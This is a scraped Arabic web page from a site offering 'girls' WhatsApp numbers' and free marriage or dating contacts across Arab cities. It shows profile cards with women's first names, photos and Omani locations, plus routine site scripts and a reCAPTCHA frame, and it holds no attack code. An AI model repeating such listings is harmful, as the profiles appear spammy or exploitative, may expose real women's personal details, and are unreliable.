<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/oman/">عمان</a>-<a href="https://arkambanat.net/girls-dating/oman/%D9%88%D9%84%D8%A7%D9%8A%D8%A9-%D8%A5%D8%B2%D9%83%D9%8A/">ولاية إزكي</a></p>
<a href="https://arkambanat.net/profile/g4ef9jk3qpk/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/s5n3aontl/"><img class="card-img-top" src="https://arkambanat.net/medias/s5n3aontl/18vlh23g7.jpg" alt="أمينة من ولاية إزكي أرقام بنات واتساب " title="أمينة من ولاية إزكي أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">أمينة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/oman/">عمان</a>-<a href="https://arkambanat.net/girls-dating/oman/%D9%88%D9%84%D8%A7%D9%8A%D8%A9-%D8%A5%D8%B2%D9%83%D9%8A/">ولاية إزكي</a></p>
<a href="https://arkambanat.net/profile/s5n3aontl/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div></div>
<div class="col-12 text-center pb-4">
<button class="btn btn-danger col-lg-3 col-sm-6 m-auto" id="loadMore">تحميل المزيد</button>
</div>
<script type="text/javascript">
 var fetch;
 let websiteURI = 'https://arkambanat.net';
 var loadMoreBtn = $("#loadMore");
 let beforeLoadMore = loadMoreBtn.html();
 var profilesContainer = $("#profiles");
 loadMoreBtn.click(function(){
 this.innerHTML = '<img src="https://arkambanat.net/assets/images/loading.gif" height="20"/>';
 var APIRequestURI = websiteURI + '/api/?country=oman"';
 $.getJSON(APIRequestURI, function (data) {
 fetch = 0;
 $.each(data, function (key, val) {
 if (key == "response") {
 profilesContainer.append(val);
 loadMoreBtn.html(beforeLoadMore);
 fetch++;
 }
 });
 if(fetch == 0) {
 loadMoreBtn.remove();
 }
 });
 });
</script>
</div>
</div>
<div class="col-12 mt-2 text-center py-3">
<div class="container">
<h2>أرقام بنات المدن العربية الكبرى واتساب</h2>
<div class="col-12 text-right p-0">
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/palestine/%D8%AC%D9%86%D9%8A%D9%86/" class="tag-link">بنات للزواج من جنين مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AE%D9%88%D8%B1%D9%81%D9%83%D8%A7%D9%86/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف خورفكان - الإمارات</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/bahrein/%D8%A7%D9%84%D9%85%D8%A7%D9%84%D9%83%D9%8A%D8%A9/" class="tag-link">بنات للزواج من المالكية مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/libya/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/" class="tag-link">بنات للزواج من طرابلس مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/jordan/%D8%B5%D9%88%D9%8A%D9%84%D8%AD/" class="tag-link">بنات ونساء صويلح للتعارف مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/" class="tag-link">بنات ونساء الرباط للتعارف مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/yemen/%D8%AD%D9%8A%D8%B3%E2%80%8E/" class="tag-link">بنات للزواج من حيس‎ مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/kuwait/%D8%A7%D9%84%D8%A3%D9%86%D8%AF%D9%84%D8%B3/" class="tag-link">بنات الأندلس على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/syria/%D8%A7%D9%84%D9%86%D8%A8%D9%8A-%D8%B9%D8%AB%D9%85%D8%A7%D9%86/" class="tag-link">بنات للزواج من النبي عثمان مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6%E2%80%8E/" class="tag-link">بنات للزواج من الرياض‎ مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/iraq/%D8%A7%D9%84%D8%B1%D9%85%D8%A7%D8%AF%D9%8A/" class="tag-link">بنات الرمادي على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/saudi-arabia/%D8%A7%D9%84%D8%B1%D9%81%D8%A7%D8%B9-%D8%A7%D9%84%D8%BA%D8%B1%D8%A8%D9%8A/" class="tag-link">بنات للزواج من الرفاع الغربي مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/algeria/%D8%A7%D9%84%D9%82%D8%B1%D8%A7%D8%B1%D9%85-%D9%81%D9%88%D9%82%D8%A9/" class="tag-link">بنات ونساء القرارم فوقة للتعارف مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/lebanon/%D8%AD%D8%A8%D9%88%D8%B4/" class="tag-link">بنات حبوش على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/oman/%D9%88%D9%84%D8%A7%D9%8A%D8%A9-%D8%B5%D9%88%D8%B1/" class="tag-link">بنات للزواج من ولاية صور مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/tunisia/douar-el-hadj-toumi/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Douar el Hadj Toumi - تونس</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/qatar/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D9%86/" class="tag-link">بنات الريان</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/egypt/zifta/" class="tag-link">بنات للزواج من Zifta مجانا</a>
</div>
</div>
</div>
</div>
</div>
<div class="footer d-block">
<div class="container" style="overflow: initial">
<div class="row">
<div class="navbar float-lg-right col-12 col-lg-8 px-0">
<ul class="col navbar-nav navbar-expand justify-content-center justify-content-lg-start">
<li class="nav-item mx-1 mx-lg-0"><a href="https://arkambanat.net/privacy-policy.html">سياسة الخصوصية</a></li>
<li class="nav-item mx-1 mx-lg-3"><a href="https://arkambanat.net/terms.html">شروط الإستخدام</a></li>
<li class="nav-item mx-1 mx-lg-3"><a href="https://arkambanat.net/contact-us.html">اتصل بنا</a></li>
</ul>
</div>
<div class="col col-12 col-lg-4 d-flex justify-content-lg-end justify-content-center py-2 copyright">
<a href="https://arkambanat.net">موقع أرقام بنات واتساب &copy; 2026</a>
</div>
</div>
</div>
</div>
<script async type="text/javascript" src="https://arkambanat.net/assets/js/minified.js"></script>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDT6NV34"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5831e1811e09483999ae52a554d59415","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4AXG0GCnYa7eME6S9CibjQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769651227593');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>